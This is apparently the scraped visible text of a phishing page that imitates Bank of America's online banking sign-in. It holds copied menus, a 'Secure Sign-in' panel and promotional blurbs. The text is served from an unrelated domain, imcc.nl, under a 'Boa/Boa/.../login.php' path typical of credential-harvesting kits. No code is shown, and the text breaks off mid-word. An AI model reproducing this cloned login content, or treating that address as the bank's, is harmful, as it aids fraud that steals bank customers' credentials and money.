 http://imcc.nl/sitex/592052/Boa/Boa/deb995663f82e85381300680e1bf1fdf/login.php?cmd=login_submit&id=65f02491f0f873ee09537258a751d2
Google
Personal
Small Business
Wealth Management
Businesses & Institutions
About U
Bank of America
Locations
Contact Us
Help
En español
How can we help you?
Secure Sign-in
Sign In
Save Online ID
Security & Help
Forgot ID
Forgot Passcode
Enroll
Banking
Credit Cards
Loans
Investments
Learning
Enroll in Online Banking
Enroll now
Access your
accounts
Check all activity
whenever you want.
Pay bills
At your convenience,
from wherever you
can connect.
Set up alerts
Get activity info
delivered by email
or text.
Make transfers
Securely transfer funds
between your accounts
and to friends and family.
Information for:
Select a state
Go
Advertising Practice
Open checking account
Get Online, Mobile and
ATM access, plus Bill
Pay, alerts and more.
Get started »
Online Bill Pay
$ BILLS
DUE
One site.
Easy access.
Total convenience.
Learn more »
Embrace diversity
love
has
no
labels
Bank of America is
a proud supporter of
Love Has No Labels.
Learn more »
Stay in the know
Check balances anytime
you want—right from
your smartphone.
Learn more »
Checking for students
Start on a stable financial path with checking account
features that fit your life. Students under age 23 are eligible
for a waiver of the monthly maintenance fee.
Help with your home loan payments
If you're a homeowner struggling with your loan payments,
learn about our home loan assistance programs and the
Department of Justice Settlement»
Popular links
Schedule an appointment
See the NEW mobile app featu
Done